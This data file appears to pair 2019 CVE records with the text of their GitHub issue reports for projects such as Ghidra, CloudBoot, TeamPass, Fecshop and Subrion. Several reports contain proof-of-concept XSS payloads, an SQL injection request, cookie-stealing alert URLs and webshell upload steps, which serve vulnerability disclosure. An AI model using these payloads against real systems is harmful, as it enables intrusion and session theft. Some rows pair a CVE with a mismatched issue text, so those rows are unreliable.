"url": "https://github.com/NationalSecurityAgency/ghidra/blob/79d8f164f8bb8b15cfb60c5d4faeb8e1c25d15ca/Ghidra/Features/BytePatterns/src/main/java/ghidra/bitpatterns/info/FileBitPatternInfoReader.java#L187-L188"
},
{
"sour... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nsa:ghidra:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8297C6AE-DA74-4426-BB0F-6E9000B7BD4B",
"versionEndExcluding": null,
"versionEndIncluding": "9.0.4",
"versionStartExcluding": ... | [
"91"
] | 91 | https://github.com/NationalSecurityAgency/ghidra/issues/1090 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"NationalSecurityAgency",
"ghidra"
] | Description:
XMLDecoder is used in FileBitPatternInfoReader.java which causes a Remote Code Execution in the Bit Patterns Explorer Plugin.
Steps to reproduce the behavior:
1: Open a binary with CodeBrowser
2. Go to Window->Script Manager and select the "DumpFunctionPatternInfoScript"
3. Export the resulted XML f... | RCE possible in Function Bit Patterns Explorer Plugin | https://api.github.com/repos/NationalSecurityAgency/ghidra/issues/1090/comments | 2 | 2019-09-28T13:09:07Z | 2024-05-10T03:00:31Z | https://github.com/NationalSecurityAgency/ghidra/issues/1090 | 499,770,751 | 1,090 | 757 |
CVE-2019-16992 | 2019-09-30T00:15:10.080 | The Keybase app 2.13.2 for iOS provides potentially insufficient notice that it is employing a user's private key to sign a certain cryptocurrency attestation (that an address at keybase.io can be used for Stellar payments to the user), which might be incompatible with a user's personal position on the semantics of an ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/keybase/keybase-issues/issues/3583"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://sneak.berlin/20190929/keybase-backdoor/"
},
{
"s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:keybase:keybase:2.13.2:*:*:*:*:iphone_os:*:*",
"matchCriteriaId": "41A29D45-1614-4CB3-9A26-0ADEAB87EC46",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"347"
] | 347 | https://github.com/keybase/keybase-issues/issues/3583 | [
"Third Party Advisory"
] | github.com | [
"keybase",
"keybase-issues"
] | https://sneak.berlin/20190929/keybase-backdoor/
I don't want XLM shitcoins. I don't want anyone to send me XLM shitcoins thinking I want them. I don't hold any private keys for XLM shitcoins, despite what [my keybase profile](https://keybase.io/sneak) now fraudulently claims.
Somehow, on the 4th of February, [a... | Keybase iOS has a backdoor that signs proofs against my knowledge and consent | https://api.github.com/repos/keybase/keybase-issues/issues/3583/comments | 1 | 2019-09-29T21:01:23Z | 2019-09-30T15:23:50Z | https://github.com/keybase/keybase-issues/issues/3583 | 499,970,672 | 3,583 | 758 |
CVE-2019-16999 | 2019-09-30T13:15:11.277 | CloudBoot through 2019-03-08 allows SQL Injection via a crafted Status field in JSON data to the api/osinstall/v1/device/getNumByStatus URI. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/idcos/Cloudboot/issues/22"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:idcos:cloudboot:*:*:*:*:*:*:*:*",
"matchCriteriaId": "58B43379-A054-441D-B8F2-9055D055842E",
"versionEndExcluding": null,
"versionEndIncluding": "2019-03-08",
"versionStartEx... | [
"89"
] | 89 | https://github.com/idcos/Cloudboot/issues/22 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"idcos",
"Cloudboot"
] | A sql injection was discovered in cloudboot
There is a sql injection vulnerability which allows remote attackers to inject sql command of /api/osinstall/v1/device/getNumByStatus
PoC:
POST /api/osinstall/v1/device/getNumByStatus HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
Content-L... | Cloudboot has SQL injection | https://api.github.com/repos/idcos/Cloudboot/issues/22/comments | 2 | 2019-09-05T10:19:46Z | 2020-07-27T21:36:12Z | https://github.com/idcos/Cloudboot/issues/22 | 489,662,567 | 22 | 759 |
CVE-2019-16276 | 2019-09-30T19:15:08.790 | Go before 1.12.10 and 1.13.x before 1.13.1 allow HTTP Request Smuggling. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00043.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:golang:go:*:*:*:*:*:*:*:*",
"matchCriteriaId": "780FC85E-2CAD-4605-8DA2-CE16EB2034A5",
"versionEndExcluding": "1.12.10",
"versionEndIncluding": null,
"versionStartExcluding":... | [
"444"
] | 444 | https://github.com/golang/go/issues/34540 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"golang",
"go"
] | net/http (through net/textproto) used to accept and normalize invalid HTTP/1.1 headers with a space before the colon, in violation of RFC 7230. If a Go server is used behind a reverse proxy that accepts and forwards but doesn't normalize such invalid headers, the reverse proxy and the server can interpret the headers d... | net/http: invalid headers are normalized, allowing request smuggling | https://api.github.com/repos/golang/go/issues/34540/comments | 9 | 2019-09-25T21:40:44Z | 2022-06-23T07:34:53Z | https://github.com/golang/go/issues/34540 | 498,537,818 | 34,540 | 760 |
CVE-2019-17050 | 2019-09-30T19:15:08.900 | An issue was discovered in the Voyager package through 1.2.7 for Laravel. An attacker with admin privileges and Compass access can read or delete arbitrary files, such as the .env file. NOTE: a software maintainer has suggested a solution in which Compass is switched off in a production environment. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/the-control-group/voyager/issues/4322"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/the-control-group/v... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thecontrolgroup:voyager:*:*:*:*:*:laravel:*:*",
"matchCriteriaId": "50CB6EF4-E018-4FCD-A55C-0124B5D395AF",
"versionEndExcluding": null,
"versionEndIncluding": "1.2.7",
"versi... | [
"639"
] | 639 | https://github.com/the-control-group/voyager/issues/4322 | [
"Third Party Advisory"
] | github.com | [
"the-control-group",
"voyager"
] | ## Version information
- Laravel: v5.8.30
- Voyager: v1.2.6
- PHP: 7.2.19
- Database: MySQL 5.7.27
## Description
During pentesting some projects, i found critical vulnerability in Voyager Compass. This vulnerability can give to anyone, who has permission to use compass, power of download and delete eve... | Security: critical vulnurability in Voyager Compass | https://api.github.com/repos/thedevdojo/voyager/issues/4322/comments | 4 | 2019-08-08T02:14:59Z | 2021-02-16T00:07:31Z | https://github.com/thedevdojo/voyager/issues/4322 | 478,216,294 | 4,322 | 761 |
CVE-2019-16942 | 2019-10-01T17:15:10.323 | A Polymorphic Typing issue was discovered in FasterXML jackson-databind 2.0.0 through 2.9.10. When Default Typing is enabled (either globally or for a specific property) for an externally exposed JSON endpoint and the service has the commons-dbcp (1.4) jar in the classpath, and an attacker can find an RMI service endpo... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3901"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0159"
},
{
"source"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7036DA13-110D-40B3-8494-E361BBF4AFCD",
"versionEndExcluding": "2.6.7.3",
"versionEndIncluding": null,
"versio... | [
"502"
] | 502 | https://github.com/FasterXML/jackson-databind/issues/2478 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"FasterXML",
"jackson-databind"
] | Another 2 gadget (*) types reported regarding classes of `commons-dbcp` and `p6spy` packages.
See https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062 for description of the general problem.
Mitre id: CVE-2019-16942 (commons-dbcp)
Mitre id: CVE-2019-16943 (p6spy)
... | Block two more gadget types (commons-dbcp, p6spy, CVE-2019-16942 / CVE-2019-16943) | https://api.github.com/repos/FasterXML/jackson-databind/issues/2478/comments | 14 | 2019-09-27T15:44:21Z | 2020-02-10T22:13:39Z | https://github.com/FasterXML/jackson-databind/issues/2478 | 499,518,554 | 2,478 | 762 |
CVE-2019-17073 | 2019-10-01T20:15:11.213 | emlog through 6.0.0beta allows remote authenticated users to delete arbitrary files via admin/template.php?action=del&tpl=../ directory traversal. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.5,
"confidentialityImpact": "NONE"... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/emlog/emlog/issues/49"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:emlog:emlog:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A8424BFC-9EC3-4610-9B51-8746F0153223",
"versionEndExcluding": null,
"versionEndIncluding": "5.3.1",
"versionStartExcluding":... | [
"22"
] | 22 | https://github.com/emlog/emlog/issues/49 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"emlog",
"emlog"
] | vulnerability in admin/template.php line 67:
`if ($action == 'del')
{
LoginAuth::checkToken();
$tplName = isset($_GET['tpl']) ? addslashes($_GET['tpl']) : '';
$nonce_templet = Option::get('nonce_templet');
if ($tplName === $nonce_templet)
{
emMsg('您不能删除正在使用的模板');
}
if (... | emlog discover any file deletion vulnerability again! | https://api.github.com/repos/emlog/emlog/issues/49/comments | 0 | 2019-09-30T01:32:34Z | 2022-01-10T15:16:37Z | https://github.com/emlog/emlog/issues/49 | 500,005,869 | 49 | 763 |
CVE-2019-17074 | 2019-10-01T20:15:11.307 | An issue was discovered in XunRuiCMS 4.3.1. There is a stored XSS in the module_category area. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dayrui/xunruicms/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xunruicms:xunruicms:4.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D54746D1-7E39-4DED-8F71-B4DF77D23C49",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"79"
] | 79 | https://github.com/dayrui/xunruicms/issues/2 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"dayrui",
"xunruicms"
] | **漏洞复现**
http://192.168.160.132:5533/admin.php?c=notice&date_form=1906-10-28&date_to=1906-10-28&field=op_username&keyword=1&m=my_index&s=1%22%3E%3CScRiPt%20%3Ealert(document.cookie)%3C/ScRiPt%3E&submit=

管理员访问链接会导致C... | XunRuiCMS-V4.5.5存在反射型XSS漏洞 | https://api.github.com/repos/dayrui/xunruicms/issues/2/comments | 0 | 2023-11-23T08:59:56Z | 2023-11-23T08:59:56Z | https://github.com/dayrui/xunruicms/issues/2 | 2,007,752,305 | 2 | 764 |
CVE-2019-17091 | 2019-10-02T14:15:12.600 | faces/context/PartialViewContextImpl.java in Eclipse Mojarra, as used in Mojarra for Eclipse EE4J before 2.3.10 and Mojarra JavaServer Faces before 2.2.20, allows Reflected XSS because a client window field is mishandled. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://bugs.eclipse.org/bugs/show_bug.cgi?id=548244"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eclipse:mojarra:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AF187C4C-1F1D-4C85-AD4F-B1583FE38E55",
"versionEndExcluding": "2.3.10",
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/eclipse-ee4j/mojarra/issues/4556 | [
"Third Party Advisory"
] | github.com | [
"eclipse-ee4j",
"mojarra"
] | This is a security bug. Please fix it in accordance with:
Http://security.us.oracle.com/doku.php?id=gps:resource:process:bugfix
Dear Oracle team,
SEC Consult is a leading consulting company for information security. During
a short security crash test we have found a high-level security vulnerability
within Ora... | HIGH-LEVEL VULNERABILITY WITHIN MOJARRA JSF V2.2 | https://api.github.com/repos/eclipse-ee4j/mojarra/issues/4556/comments | 1 | 2019-04-03T14:29:47Z | 2020-10-23T19:30:29Z | https://github.com/eclipse-ee4j/mojarra/issues/4556 | 428,801,416 | 4,556 | 765 |
CVE-2019-17177 | 2019-10-04T17:15:10.003 | libfreerdp/codec/region.c in FreeRDP through 1.1.x and 2.x through 2.0.0-rc4 has memory leaks because a supplied realloc pointer (i.e., the first argument to realloc) is also used for a realloc return value. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-12/msg00004.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:freerdp:freerdp:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F437CAE0-7C2D-441D-8122-6E621F5D1DA4",
"versionEndExcluding": null,
"versionEndIncluding": "1.0.2",
"versionStartExcludi... | [
"401"
] | 401 | https://github.com/FreeRDP/FreeRDP/issues/5645 | [
"Third Party Advisory"
] | github.com | [
"FreeRDP",
"FreeRDP"
] | Dear FreeRDP,
I would like to report a potential memory leak on FreeRDP.
The problem occurs on the way realloc is being used. When a size
bigger than the chunk that wants to be reallocated is passed, realloc
try to malloc a bigger size, however in the case that malloc fails
(for example, by forcing a big al... | Potential Memory Leaks on FreeRDP | https://api.github.com/repos/FreeRDP/FreeRDP/issues/5645/comments | 3 | 2019-10-04T11:51:58Z | 2019-10-07T08:43:14Z | https://github.com/FreeRDP/FreeRDP/issues/5645 | 502,593,094 | 5,645 | 766 |
CVE-2019-17188 | 2019-10-04T22:15:11.270 | An unrestricted file upload vulnerability was discovered in catalog/productinfo/imageupload in Fecshop FecMall 2.3.4. An attacker can bypass a front-end restriction and upload PHP code to the webserver, by providing image data and the image/jpeg content type, with a .php extension. This occurs because the code relies o... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/fecshop/yii2_fecshop/issues/77"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thir... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fecmall:fecmall:2.3.4:*:*:*:*:*:*:*",
"matchCriteriaId": "1CC9C067-25CB-4C56-AB38-1483C1AA7CAB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"434"
] | 434 | https://github.com/fecshop/yii2_fecshop/issues/77 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"fecshop",
"yii2_fecshop"
] | ### What steps will reproduce the problem?
Login the admin page and find a place to upload `.jpg` image. Intercept the request, change the file extension to `.php` and insert the content of webshell:

### What is the expected result?
The backend should d... | Found unrestricted file upload vulnerability | https://api.github.com/repos/fecshop/yii2_fecshop/issues/77/comments | 2 | 2019-08-28T16:33:19Z | 2019-12-23T12:16:54Z | https://github.com/fecshop/yii2_fecshop/issues/77 | 486,487,588 | 77 | 767 |
CVE-2019-17203 | 2019-10-05T22:15:10.623 | TeamPass 2.1.27.36 allows Stored XSS at the Search page by setting a crafted password for an item in any folder. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nilsteampassnet/TeamPass/issues/2690"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:teampass:teampass:2.1.27.36:*:*:*:*:*:*:*",
"matchCriteriaId": "B0281707-7711-476C-86A7-2EFD6C8DD8DB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"79"
] | 79 | https://github.com/nilsteampassnet/TeamPass/issues/2690 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"nilsteampassnet",
"TeamPass"
] | ### Steps to reproduce
1. Add a new item to any folder, set a password with XSS payload:
```
<img src=x onerror=alert(1)>
```
2. Open Search Page, find and click at the item
3. That's all.
The XSS payload will be triggered.
In fact, it will be triggered an infinite number of times if you click on the show passw... | Stored XSS at Search page | https://api.github.com/repos/nilsteampassnet/TeamPass/issues/2690/comments | 0 | 2019-09-30T11:50:49Z | 2022-10-31T04:40:27Z | https://github.com/nilsteampassnet/TeamPass/issues/2690 | 500,225,821 | 2,690 | 768 |
CVE-2019-17204 | 2019-10-05T22:15:11.233 | TeamPass 2.1.27.36 allows Stored XSS by setting a crafted Knowledge Base label and adding any available item. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nilsteampassnet/TeamPass/issues/2689"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:teampass:teampass:2.1.27.36:*:*:*:*:*:*:*",
"matchCriteriaId": "B0281707-7711-476C-86A7-2EFD6C8DD8DB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"79"
] | 79 | https://github.com/nilsteampassnet/TeamPass/issues/2689 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"nilsteampassnet",
"TeamPass"
] | ### Steps to reproduce
1. Open Knowledge Base, tap on Add a new KB
2. Set XSS payload as label name:
```
<img src=x onerror=alert(1)>
```
4. Add any available item which you want to "infect"
5. That's all.
Anyone who click at the item will trigger XSS payload
>
```
2. When an Administrator will see a log of Failed Logins, XSS payload will be executed
TeamPass version 2.1.27.36
>`
Xss alert are trigger.
Poc... | Admin Member JSON Update Store XSS vulnerable | https://api.github.com/repos/intelliants/subrion/issues/845/comments | 1 | 2019-09-20T07:36:13Z | 2020-02-28T05:08:05Z | https://github.com/intelliants/subrion/issues/845 | 496,197,023 | 845 | 771 |
CVE-2019-17263 | 2019-10-06T22:15:10.227 | In libyal libfwsi before 20191006, libfwsi_extension_block_copy_from_byte_stream in libfwsi_extension_block.c has a heap-based buffer over-read because rejection of an unsupported size only considers values less than 6, even though values of 6 and 7 are also unsupported. NOTE: the vendor has disputed this as described ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://packetstormsecurity.com/files/154774/libyal-libfwsi-Buffer-Overread.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libfwsi_project:libfwsi:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3BEFFB32-3619-412F-919B-16BBC1258601",
"versionEndExcluding": "20191006",
"versionEndIncluding": null,
"versionS... | [
"125"
] | 125 | https://github.com/libyal/libfwsi/issues/13 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"libyal",
"libfwsi"
] | **Version:** lnkinfo 20190922
```
==513==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6140000003f6 at pc 0x0000005204c3 bp 0x7ffeb5d945c0 sp 0x7ffeb5d945b8
READ of size 1 at 0x6140000003f6 thread T0
#0 0x5204c2 in libfwsi_extension_block_copy_from_byte_stream /home/dhiraj/liblnk/libfwsi/libfwsi_... | libfwsi_extension_block minimum size should be 8 not 6 | https://api.github.com/repos/libyal/libfwsi/issues/13/comments | 8 | 2019-10-01T14:11:34Z | 2019-10-14T13:25:31Z | https://github.com/libyal/libfwsi/issues/13 | 503,072,487 | 13 | 772 |
CVE-2019-17267 | 2019-10-07T00:15:10.490 | A Polymorphic Typing issue was discovered in FasterXML jackson-databind before 2.9.10. It is related to net.sf.ehcache.hibernate.EhcacheJtaTransactionManagerLookup. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3200"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0159"
},
{
"source"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5101FEB1-D47B-4AFF-89A1-22F77AE13819",
"versionEndExcluding": "2.8.11.5",
"versionEndIncluding": null,
"versi... | [
"502"
] | 502 | https://github.com/FasterXML/jackson-databind/issues/2460 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"FasterXML",
"jackson-databind"
] | Another gadget (*) type report regarding a class of `ehcache` package (follow up for #2387)
Mitre id: CVE-2019-17267
Reporter: lufeirider
Fix included in:
* 2.9.10
* 2.8.11.5
* does not affect 2.10.0 and later
-----
(*) See https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-n... | Block one more gadget type (ehcache, CVE-2019-17267) | https://api.github.com/repos/FasterXML/jackson-databind/issues/2460/comments | 3 | 2019-09-17T06:34:14Z | 2020-02-10T22:11:26Z | https://github.com/FasterXML/jackson-databind/issues/2460 | 494,429,276 | 2,460 | 774 |
CVE-2018-21025 | 2019-10-08T13:15:13.550 | In Centreon VM through 19.04.3, centreon-backup.pl allows attackers to become root via a crafted script, due to incorrect rights of sourced configuration files. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 10,
"confidentialityImpact": "COMPLETE"... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/10/09/2"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/cent... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:centreon:centreon_vm:*:*:*:*:*:*:*:*",
"matchCriteriaId": "25415ADF-BBD7-48B6-98FD-1214BD7B9BFA",
"versionEndExcluding": null,
"versionEndIncluding": "19.04.3",
"versionStart... | [
"269"
] | 269 | https://github.com/centreon/centreon/issues/7082 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"centreon",
"centreon"
] | ## Description
this PR intends to change rights on 10-database.yaml from 644 to 640
**Fixes** # MON-161081
## Type of change
